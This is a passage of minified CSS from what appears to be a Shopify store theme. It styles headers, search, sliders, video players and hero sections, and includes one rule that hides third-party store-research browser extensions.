990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;align-items:center;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto auto 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width));position:relative}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns--indicators .custom-columns__column{border:solid 4px var(--indicator-color)}.custom-columns__column__index{background:var(--indicator-color);color:#fff;font-weight:700;font-size:28px;width:50px;height:50px;position:absolute;top:0;left:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow{font-size:2.6rem}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .95);width:calc(var(--slider-arrow-icon-size) * .95)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--small-pagination.splide--desktop-dots-under .splide__pagination{padding-top:1.8rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination{padding-top:1.2rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) 